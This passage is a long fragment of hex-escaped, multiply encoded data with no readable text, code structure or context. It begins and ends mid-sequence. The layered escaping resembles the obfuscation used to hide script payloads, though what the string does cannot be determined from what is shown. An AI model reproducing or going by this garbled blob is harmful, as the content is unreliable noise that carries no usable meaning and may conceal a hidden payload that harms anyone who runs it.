50\x5C\x71\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x65\x5C\x41\x5C\x7A\x5C\x50\x5C\x71\x5C\x74\x5C\x31\x67\x5C\x73\x5C\x74\x5C\x70\x5C\x72\x5C\x50\x5C\x7A\x5C\x58\x5C\x71\x5C\x31\x6E\x5C\x71\x5C\x74\x5C\x31\x37\x5C\x78\x5C\x76\x5C\x74\x5C\x73\x5C\x55\x5C\x71\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x71\x5C\x74\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x67\x5C\x78\x5C\x4F\x5C\x7A\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x31\x44\x5C\x57\x5C\x31\x6C\x5C\x51\x5C\x31\x7A\x5C\x47\x5C\x31\x67\x5C\x31\x6A\x5C\x31\x39\x5C\x71\x5C\x31\x61\x5C\x72\x5C\x74\x5C\x31\x37\x5C\x4A\x5C\x73\x5C\x70\x5C\x72\x5C\x31\x36\x5C\x31\x65\x5C\x31\x79\x5C\x73\x5C\x31\x37\x5C\x6D\x5C\x51\x5C\x31\x75\x5C\x31\x6A\x5C\x71\x5C\x31\x6F\x5C\x72\x5C\x31\x70\x5C\x31\x69\x5C\x57\x5C\x4F\x5C\x44\x5C\x31\x6D\x5C\x59\x5C\x31\x73\x5C\x56\x5C\x31\x71\x5C\x31\x65\x5C\x72\x5C\x55\x5C\x31\x76\x5C\x31\x73\x5C\x31\x36\x5C\x31\x7A\x5C\x31\x34\x5C\x6E\x5C\x31\x63\x5C\x31\x61\x5C\x7A\x5C\x6D\x5C\x72\x5C\x58\x5C\x46\x5C\x41\x5C\x31\x6F\x5C\x31\x63\x5C\x59\x5C\x31\x71\x5C\x78\x5C\x76\x5C\x31\x67\x5C\x31\x79\x5C\x72\x5C\x31\x34\x5C\x31\x6B\x5C\x44\x5C\x31\x31\x5C\x31\x63\x5C\x31\x63\x5C\x71\x5C\x31\x78\x5C\x31\x74\x5C\x31\x64\x5C\x31\x34\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x61\x5C\x76\x5C\x56\x5C\x71\x5C\x31\x73\x5C\x72\x5C\x73\x5C\x50\x5C\x59\x5C\x31\x6D\x5C\x71\x5C\x70\x5C\x31\x44\x5C\x7A\x5C\x50\x5C\x71\x5C\x72\x5C\x75\x5C\x31\x37\x5C\x31\x73\x5C\x72\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x31\x76\x5C\x31\x6C\x5C\x73\x5C\x50\x5C\x71\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x31\x68\x5C\x73\x5C\x55\x5C\x72\x5C\x4D\x5C\x7A\x5C\x58\x5C\x71\x5C\x31\x6A\x5C\x55\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x4F\x5C\x71\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x61\x5C\x76\x5C\x31\x75\x5C\x73\x5C\x76\x5C\x56\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x31\x6E\x5C\x31\x39\x5C\x31\x6F\x5C\x75\x5C\x31\x7A\x5C\x47\x5C\x31\x75\x5C\x31\x36\x5C\x76\x5C\x31\x61\x5C\x6E\x5C\x72\x5C\x76\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x31\x38\x5C\x6E\x5C\x31\x41\x5C\x59\x5C\x47\x5C\x31\x64\x5C\x72\x5C\x31\x78\x5C\x73\x5C\x78\x5C\x31\x79\x5C\x57\x5C\x75\x5C\x31\x39\x5C\x31\x61\x5C\x57\x5C\x73\x5C\x31\x64\x5C\x72\x5C\x31\x6B\x5C\x71\x5C\x50\x5C\x73\x5C\x74\x5C\x31\x37\x5C\x4E\x5C\x71\x5C\x41\x5C\x73\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x72\x5C\x56\x5C\x31\x42\x5C\x47\x5C\x56\x5C\x31\x6E\x5C\x31\x6A\x5C\x31\x37\x5C\x31\x42\x5C\x70\x5C\x31\x65\x5C\x51\x5C\x72\x5C\x56\x5C\x31\x37\x5C\x31\x45\x5C\x6E\x5C\x31\x68\x5C\x31\x79\x5C\x31\x31\x5C\x31\x77\x5C\x31\x45\x5C\x31\x75\x5C\x31\x44\x5C\x72\x5C\x4D\x5C\x41\x5C\x7A\x5C\x50\x5C\x71\x5C\x74\x5C\x31\x6D\x5C\x71\x5C\x70\x5C\x72\x5C\x70\x5C\x41\x5C\x73\x5C\x59\x5C\x59\x5C\x71\x5C\x41\x5C\x72\x5C\x75\x5C\x46\x5C\x46\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x67\x5C\x71\x5C\x4D\x5C\x70\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x61\x5C\x4F\x5C\x78\x5C\x76\x5C\x72\x5C\x44\x5C\x4A\x5C\x31\x75\x5C\x76\x5C\x31\x6E\x5C\x31\x61\x5C\x4D\x5C\x31\x6B\x5C\x31\x65\x5C\x31\x70\x5C\x44\x5C\x72\x5C\x71\x5C\x76\x5C\x7A\x5C\x44\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x32\x5C\x58\x5C\x31\x61\x5C\x4C\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x45\x5C\x31\x64\x5C\x7A\x5C\x31\x7A\x5C\x31\x65\x5C\x72\x5C\x31\x68\x5C\x7A\x5C\x70\x5C\x71\x5C\x72\x5C\x6D\x5C\x4C\x5C\x46\x5C\x72\x5C\x59\x5C\x71\x5C\x70\x5C\x31\x6C\x5C\x73\x5C\x50\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x31\x67\x5C\x4C\x5C\x31\x6F\x5C\x31\x74\x5C\x43\x5C\x4E\x5C\x31\x63\x5C\x31\x64\x5C\x58\x5C\x31\x36\x5C\x72\x5C\x31\x68\x5C\x50\x5C\x50\x5C\x31\x78\x5C\x31\x6A\x5C\x6D\x5C\x43\x5C\x70\x5C\x58\x5C\x31\x74\x5C\x56\x5C\x72\x5C\x31\x7A\x5C\x31\x36\x5C\x31\x67\x5C\x31\x75\x5C\x44\x5C\x74\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x69\x5C\x76\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x72\x5C\x4E\x5C\x31\x74\x5C\x58\x5C\x47\x5C\x31\x6B\x5C\x31\x65\x5C\x6E\x5C\x57\x5C\x43\x5C\x31\x6C\x5C\x58\x5C\x72\x5C\x73\x5C\x76\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x7A\x5C\x31\x76\x5C\x72\x5C\x31\x45\x5C\x31\x37\x5C\x47\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x76\x5C\x4C\x5C\x31\x31\x5C\x57\x5C\x76\x5C\x76\x5C\x72\x5C\x58\x5C\x31\x75\x5C\x44\x5C\x31\x6C\x5C\x31\x79\x5C\x31\x75\x5C\x31\x70\x5C\x31\x6A\x5C\x51\x5C\x31\x39\x5C\x73\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x67\x5C\x4F\x5C\x31\x76\x5C\x50\x5C\x31\x79\x5C\x31\x69\x5C\x57\x5C\x55\x5C\x4F\x5C\x51\x5C\x4C\x5C\x72\x5C\x56\x5C\x71\x5C\x4A\x5C\x70\x5C\x7A\x5C\x31\x78\x5C\x72\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x74\x5C\x74\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x64\x5C\x78\x5C\x74\x5C\x31\x6D\x5C\x31\x37\x5C\x7A\x5C\x76\x5C\x72\x5C\x4F\x5C\x78\x5C\x4A\x5C\x78\x5C\x41\x5C\x72\x5C\x55\x5C\x73\x5C\x74\x5C\x73\x5C\x44\x5C\x4A\x5C\x71\x5C\x72\x5C\x4E\x5C\x31\x6A\x5C\x4A\x5C\x76\x5C\x31\x37\x5C\x31\x32\x5C\x47\x5C\x31\x31\x5C\x6E\x5C\x31\x38\x5C\x73\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x74\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x41\x5C\x59\x5C\x44\x5C\x7A\x5C\x72\x5C\x31\x6C\x5C\x31\x61\x5C\x31\x34\x5C\x74\x5C\x31\x75\x5C\x31\x63\x5C\x31\x74\x5C\x31\x39\x5C\x31\x34\x5C\x31\x37\x5C\x31\x63\x5C\x72\x5C\x31\x69\x5C\x74\x5C\x76\x5C\x31\x78\x5C\x56\x5C\x31\x68\x5C\x74\x5C\x7A\x5C\x4F\x5C\x31\x37\x5C\x31\x76\x5C\x72\x5C\x31\x7A\x5C\x31\x36\x5C\x31\x67\x5C\x31\x75\x5C\x44\x5C\x74\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x69\x5C\x76\x5C\x72\x5C\x59\x5C\x71\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x71\x5C\x4F\x5C\x4E\x5C\x7A\x5C\x76\x5C\x59\x5C\x71\x5C\x72\x5C\x4E\x5C\x74\x5C\x31\x6F\x5C\x31\x70\x5C\x31\x64\x5C\x6D\x5C\x56\x5C\x31\x39\x5C\x70\x5C\x31\x64\x5C\x51\x5C\x72\x5C\x78\x5C\x76\x5C\x59\x5C\x71\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x71\x5C\x74\x5C\x70\x5C\x7A\x5C\x41\x5C\x70\x5C\x72\x5C\x31\x41\x5C\x31\x6A\x5C\x31\x34\x5C\x31\x61\x5C\x31\x72\x5C\x41\x5C\x76\x5C\x70\x5C\x31\x69\x5C\x78\x5C\x31\x6F\x5C\x72\x5C\x31\x74\x5C\x31\x68\x5C\x58\x5C\x73\x5C\x31\x74\x5C\x57\x5C\x31\x69\x5C\x31\x45\x5C\x31\x70\x5C\x31\x6F\x5C\x31\x6C\x5C\x72\x5C\x4E\x5C\x31\x37\x5C\x70\x5C\x70\x5C\x31\x6D\x5C\x31\x76\x5C\x74\x5C\x31\x64\x5C\x31\x42\x5C\x31\x41\x5C\x56\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x31\x34\x5C\x4E\x5C\x71\x5C\x71\x5C\x4A\x5C\x72\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x76\x5C\x31\x6D\x5C\x31\x37\x5C\x73\x5C\x76\x5C\x31\x39\x5C\x7A\x5C\x4F\x5C\x58\x5C\x72\x5C\x31\x6B\x5C\x43\x5C\x31\x64\x5C\x47\x5C\x31\x79\x5C\x31\x39\x5C\x31\x61\x5C\x31\x7A\x5C\x31\x67\x5C\x47\x5C\x31\x44\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x4E\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x4A\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x72\x5C\x41\x5C\x71\x5C\x31\x37\x5C\x71\x5C\x7A\x5C\x70\x5C\x72\x5C\x31\x6C\x5C\x41\x5C\x31\x76\x5C\x57\x5C\x31\x6F\x5C\x46\x5C\x78\x5C\x31\x6B\x5C\x31\x41\x5C\x4A\x5C\x31\x45\x5C\x72\x5C\x31\x73\x5C\x4C\x5C\x47\x5C\x31\x6A\x5C\x31\x74\x5C\x46\x5C\x31\x32\x5C\x74\x5C\x71\x5C\x41\x5C\x6E\x5C\x72\x5C\x73\x5C\x76\x5C\x73\x5C\x70\x5C\x72\x5C\x4F\x5C\x4E\x5C\x7A\x5C\x41\x5C\x70\x5C\x72\x5C\x59\x5C\x71\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x71\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6B\x5C\x78\x5C\x50\x5C\x71\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6D\x5C\x31\x76\x5C\x50\x5C\x44\x5C\x78\x5C\x4A\x5C\x31\x68\x5C\x73\x5C\x55\x5C\x72\x5C\x78\x5C\x44\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x70\x5C\x72\x5C\x73\x5C\x76\x5C\x56\x5C\x71\x5C\x31\x73\x5C\x72\x5C\x71\x5C\x31\x36\x5C\x4E\x5C\x31\x6C\x5C\x31\x79\x5C\x31\x75\x5C\x31\x7A\x5C\x31\x78\x5C\x31\x6F\x5C\x4A\x5C\x31\x6C\x5C\x72\x5C\x31\x78\x5C\x31\x77\x5C\x31\x65\x5C\x6E\x5C\x46\x5C\x70\x5C\x31\x44\x5C\x58\x5C\x31\x75\x5C\x4F\x5C\x31\x72\x5C\x72\x5C\x4D\x5C\x31\x71\x5C\x51\x5C\x71\x5C\x31\x71\x5C\x31\x67\x5C\x4A\x5C\x70\x5C\x31\x71\x5C\x46\x5C\x31\x72\x5C\x72\x5C\x31\x44\x5C\x4A\x5C\x31\x68\x5C\x31\x77\x5C\x44\x5C\x4E\x5C\x70\x5C\x50\x5C\x31\x6B\x5C\x31\x69\x5C\x31\x36\x5C\x72\x5C\x31\x6D\x5C\x71\x5C\x46\x5C\x31\x32\x5C\x6D\x5C\x31\x31\x5C\x31\x72\x5C\x4E\x5C\x4E\x5C\x31\x63\x5C\x31\x38\x5C\x72\x5C\x31\x36\x5C\x41\x5C\x57\x5C\x78\x5C\x56\x5C\x71\x5C\x31\x67\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x44\x5C\x78\x5C\x31\x73\x5C\x72\x5C\x73\x5C\x31\x6D\x5C\x31\x78\x5C\x31\x39\x5C\x31\x70\x5C\x31\x61\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x47\x5C\x31\x67\x5C\x72\x5C\x31\x34\x5C\x71\x5C\x44\x5C\x58\x5C\x73\x5C\x70\x5C\x72\x5C\x78\x5C\x4D\x5C\x4D\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x6B\x5C\x71\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x72\x5C\x31\x36\x5C\x41\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x72\x5C\x4F\x5C\x4E\x5C\x70\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x74\x5C\x74\x5C\x72\x5C\x50\x5C\x7A\x5C\x41\x5C\x59\x5C\x73\x5C\x76\x5C\x31\x67\x5C\x71\x5C\x4D\x5C\x70\x5C\x72\x5C\x50\x5C\x7A\x5C\x41\x5C\x59\x5C\x73\x5C\x76\x5C\x31\x6C\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x65\x5C\x72\x5C\x4F\x5C\x4E\x5C\x78\x5C\x71\x5C\x72\x5C\x72\x5C\x4A\x5C\x78\x5C\x4F\x5C\x7A\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x71\x5C\x76\x5C\x4F\x5C\x78\x5C\x56\x5C\x71\x5C\x31\x77\x5C\x31\x6E\x5C\x31\x61\x5C\x57\x5C\x78\x5C\x50\x5C\x31\x37\x5C\x78\x5C\x76\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x4F\x5C\x4E\x5C\x4A\x5C\x72\x5C\x4F\x5C\x4E\x5C\x74\x5C\x72\x5C\x4F\x5C\x78\x5C\x50\x5C\x72\x5C\x59\x5C\x78\x5C\x78\x5C\x59\x5C\x4A\x5C\x71\x5C\x72\x5C\x7A\x5C\x31\x37\x5C\x73\x5C\x74\x5C\x72\x5C\x4E\x5C\x70\x5C\x70\x5C\x31\x37\x5C\x72\x5C\x31\x42\x5C\x31\x38\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x67\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x44\x5C\x78\x5C\x31\x73\x5C\x72\x5C\x74\x5C\x4E\x5C\x73\x5C\x4D\x5C\x70\x5C\x72\x5C\x50\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x72\x5C\x73\x5C\x71\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x74\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x34\x5C\x4E\x5C\x73\x5C\x70\x5C\x71\x5C\x72\x5C\x4F\x5C\x7A\x5C\x76\x5C\x4F\x5C\x71\x5C\x4A\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x44\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x37\x5C\x7A\x5C\x41\x5C\x71\x5C\x76\x5C\x70\x5C\x74\x5C\x72\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x59\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x57\x5C\x78\x5C\x4A\x5C\x78\x5C\x41\x5C\x72\x5C\x70\x5C\x41\x5C\x7A\x5C\x76\x5C\x74\x5C\x31\x37\x5C\x7A\x5C\x41\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x31\x37\x5C\x31\x65\x5C\x31\x44\x5C\x31\x41\x5C\x70\x5C\x70\x5C\x46\x5C\x31\x64\x5C\x31\x63\x5C\x31\x79\x5C\x31\x39\x5C\x72\x5C\x41\x5C\x59\x5C\x44\x5C\x72\x5C\x44\x5C\x41\x5C\x71\x5C\x7A\x5C\x58\x5C\x72\x5C\x74\x5C\x70\x5C\x41\x5C\x73\x5C\x4F\x5C\x70\x5C\x72\x5C\x51\x5C\x46\x5C\x46\x5C\x72\x5C\x4F\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x31\x44\x5C\x72\x5C\x76\x5C\x78\x5C\x41\x5C\x70\x5C\x4E\x5C\x31\x34\x5C\x71\x5C\x74\x5C\x70\x5C\x57\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x57\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x31\x44\x5C\x72\x5C\x4F\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x31\x6D\x5C\x72\x5C\x74\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x4E\x5C\x71\x5C\x7A\x5C\x74\x5C\x70\x5C\x57\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x57\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x31\x6D\x5C\x72\x5C\x71\x5C\x31\x36\x5C\x31\x76\x5C\x4C\x5C\x57\x5C\x4F\x5C\x51\x5C\x31\x73\x5C\x56\x5C\x31\x31\x5C\x31\x34\x5C\x31\x63\x5C\x4A\x5C\x59\x5C\x78\x5C\x41\x5C\x73\x5C\x70\x5C\x4E\x5C\x50\x5C\x72\x5C\x31\x6C\x5C\x41\x5C\x7A\x5C\x56\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x73\x5C\x74\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x63\x5C\x31\x73\x5C\x73\x5C\x74\x5C\x31\x72\x5C\x71\x5C\x41\x5C\x70\x5C\x73\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x72\x5C\x31\x6B\x5C\x4F\x5C\x31\x31\x5C\x31\x71\x5C\x75\x5C\x55\x5C\x31\x64\x5C\x31\x6F\x5C\x56\x5C\x31\x71\x5C\x71\x5C\x72\x5C\x31\x6A\x5C\x31\x79\x5C\x31\x65\x5C\x31\x76\x5C\x31\x6E\x5C\x31\x72\x5C\x31\x41\x5C\x46\x5C\x31\x32\x5C\x6D\x5C\x71\x5C\x72\x5C\x74\x5C\x4F\x5C\x41\x5C\x78\x5C\x4A\x5C\x4A\x5C\x31\x6B\x5C\x71\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x74\x5C\x74\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x74\x5C\x74\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x71\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x32\x5C\x70\x5C\x78\x5C\x78\x5C\x4A\x5C\x74\x5C\x72\x5C\x70\x5C\x78\x5C\x78\x5C\x4A\x5C\x70\x5C\x73\x5C\x31\x37\x5C\x72\x5C\x4A\x5C\x7A\x5C\x41\x5C\x59\x5C\x71\x5C\x31\x44\x5C\x7A\x5C\x50\x5C\x71\x5C\x31\x64\x5C\x7A\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x76\x5C\x72\x5C\x31\x31\x5C\x73\x5C\x72\x5C\x31\x68\x5C\x31\x61\x5C\x31\x6E\x5C\x31\x6A\x5C\x57\x5C\x31\x6C\x5C\x31\x61\x5C\x31\x71\x5C\x31\x44\x5C\x72\x5C\x31\x6E\x5C\x31\x71\x5C\x31\x75\x5C\x72\x5C\x31\x37\x5C\x7A\x5C\x56\x5C\x31\x79\x5C\x71\x5C\x41\x5C\x78\x5C\x72\x5C\x57\x5C\x31\x71\x5C\x31\x67\x5C\x72\x5C\x4A\x5C\x7A\x5C\x41\x5C\x59\x5C\x71\x5C\x31\x61\x5C\x50\x5C\x59\x5C\x31\x64\x5C\x7A\x5C\x70\x5C\x4E\x5C\x72\x5C\x4D\x5C\x73\x5C\x31\x73\x5C\x71\x5C\x56\x5C\x72\x5C\x7A\x5C\x56\x5C\x31\x32\x5C\x31\x31\x5C\x74\x5C\x70\x5C\x72\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x59\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x31\x61\x5C\x50\x5C\x7A\x5C\x59\x5C\x71\x5C\x72\x5C\x55\x5C\x73\x5C\x71\x5C\x31\x34\x5C\x31\x37\x5C\x78\x5C\x41\x5C\x70\x5C\x72\x5C\x70\x5C\x7A\x5C\x41\x5C\x59\x5C\x71\x5C\x70\x5C\x72\x5C\x50\x5C\x31\x76\x5C\x72\x5C\x4F\x5C\x78\x5C\x76\x5C\x70\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x78\x5C\x4D\x5C\x4D\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x75\x5C\x73\x5C\x56\x5C\x70\x5C\x4E\x5C\x72\x5C\x50\x5C\x74\x5C\x31\x6C\x5C\x41\x5C\x7A\x5C\x76\x5C\x74\x5C\x4D\x5C\x78\x5C\x41\x5C\x50\x5C\x72\x5C\x31\x6B\x5C\x7A\x5C\x50\x5C\x50\x5C\x71\x5C\x41\x5C\x72\x5C\x56\x5C\x41\x5C\x7A\x5C\x59\x5C\x72\x5C\x4E\x5C\x78\x5C\x4A\x5C\x56\x5C\x72\x5C\x74\x5C\x4E\x5C\x78\x5C\x31\x34\x5C\x31\x4E\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x71\x5C\x74\x5C\x72\x5C\x74\x5C\x31\x34\x5C\x73\x5C\x31\x37\x5C\x71\x5C\x72\x5C\x70\x5C\x7A\x5C\x31\x37\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x72\x5C\x31\x32\x5C\x31\x34\x5C\x31\x39\x5C\x56\x5C\x31\x37\x5C\x7A\x5C\x31\x73\x5C\x31\x73\x5C\x44\x5C\x31\x63\x5C\x59\x5C\x72\x5C\x31\x70\x5C\x31\x6D\x5C\x31\x75\x5C\x70\x5C\x31\x69\x5C\x73\x5C\x31\x44\x5C\x46\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x31\x39\x5C\x6D\x5C\x71\x5C\x4A\x5C\x31\x70\x5C\x31\x61\x5C\x4F\x5C\x6E\x5C\x31\x41\x5C\x31\x31\x5C\x7A\x5C\x72\x5C\x44\x5C\x31\x78\x5C\x31\x73\x5C\x31\x69\x5C\x55\x5C\x31\x71\x5C\x4F\x5C\x31\x68\x5C\x31\x6D\x5C\x4E\x5C\x31\x31\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x31\x37\x5C\x31\x70\x5C\x31\x38\x5C\x31\x65\x5C\x4A\x5C\x31\x67\x5C\x56\x5C\x31\x65\x5C\x31\x61\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x57\x5C\x73\x5C\x41\x5C\x4F\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x31\x76\x5C\x50\x5C\x44\x5C\x78\x5C\x4A\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6B\x5C\x78\x5C\x50\x5C\x71\x5C\x72\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x59\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x56\x5C\x72\x5C\x44\x5C\x7A\x5C\x4F\x5C\x58\x5C\x59\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x31\x64\x5C\x78\x5C\x74\x5C\x73\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x46\x5C\x4C\x5C\x72\x5C\x74\x5C\x4F\x5C\x41\x5C\x78\x5C\x4A\x5C\x4A\x5C\x72\x5C\x7A\x5C\x4A\x5C\x4A\x5C\x78\x5C\x31\x34\x5C\x31\x6D\x5C\x4F\x5C\x7A\x5C\x4A\x5C\x71\x5C\x31\x61\x5C\x50\x5C\x59\x5C\x31\x77\x5C\x31\x37\x5C\x72\x5C\x70\